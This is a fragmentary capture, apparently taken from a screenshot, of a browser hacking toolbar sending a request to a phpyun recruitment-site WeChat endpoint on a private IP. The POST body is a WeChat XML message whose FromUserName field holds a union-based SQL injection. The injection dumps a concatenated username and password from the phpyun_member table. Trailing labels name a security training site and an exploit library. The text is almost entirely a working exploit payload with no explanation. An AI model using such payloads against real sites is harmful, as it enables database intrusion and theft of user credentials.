 172.16.12.2/weixin/index.php?m=index&c=index
php
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://172.16.12.2/weixin/index.php?m=index&c=index
Split URL
Execute
Enable Post data Enable Referrer
Post data
<?xml version="1.0" encoding="utf-8"?>
<xml>
<ToUserName>1111</ToUserName>
<FromUserName>1111' and 1=2 union select 1,(select concat(username,password) from phpyun_member limit 0,1)#
</FromUserName>
<CreateTime>1402550611</CreateTime>
<MsgType>event</MsgType>
<Event>CLICK</Event>
春秋学院
零组资料文库